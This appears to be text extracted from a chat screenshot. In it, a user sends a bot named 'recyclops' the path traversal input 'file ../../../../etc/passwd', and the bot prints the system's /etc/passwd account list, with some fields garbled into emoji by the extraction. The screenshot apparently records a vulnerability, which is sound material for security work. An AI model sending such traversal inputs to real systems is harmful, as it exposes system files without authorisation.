 G # general
Direct Messages
recyclops
R rami3l 5:54 AM
recyclops file ../../../../etc/passwd
recyclops Bot 5:54 AM
<!=====Contents of file ../../../../etc/passwd=====>
root ❌ 0:0:root:/root:/bin/bash
bin ❌ 1:1:bin:/bin:/sbin/nologin
daemon ❌ 2:2:daemon:/sbin:/sbin/nologin
adm ❌ 3:4:adm:/var/adm:/sbin/nologin
lp ❌ 4:7:lp:/var/spool/lpd:/sbin/nologin
sync ❌ 5:0:sync:/sbin:/bin/sync
shutdown ❌ 6:0:shutdown:/sbin:/sbin/shutdown
halt ❌ 7:0:halt:/sbin:/sbin/halt
mail ❌ 8:12:mail:/var/spool/mail:/sbin/nologin
operator ❌ 11:0:operator:/root:/sbin/nologin
games ❌ 12 💯 games:/usr/games:/sbin/nologin
ftp ❌ 14:50:FTP User:/var/ftp:/sbin/nologin
nobody ❌ 65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus ❌ 81:81:System message bus:/:/sbin/nologin
systemd-coredump ❌ 999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve ❌ 193:193:systemd Resolver:/:/sbin/nologin
tss ❌ 59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
polkitd ❌ 998:996:User for polkitd:/:/sbin/nologin
geoclue ❌ 997:994:User for geoclue:/var/lib/geoclue:/sbin/nologin
rtkit ❌ 172:172:RealtimeKit:/proc:/sbin/nologin
qemu ❌ 107:107:qemu user:/:/sbin/nologin
apache ❌ 48:48:Apache:/usr/share/httpd:/sbin/nologin
cockpit-ws ❌ 996:993:User for cockpit-ws:/:/sbin/nologin
pulse ❌ 171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
usbmuxd ❌ 113:113:usbmuxd user:/:/sbin/nologin
unbound ❌ 995:990:Unbound DNS resolver:/etc/unbound:/sbin/nologin
rpc ❌ 32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin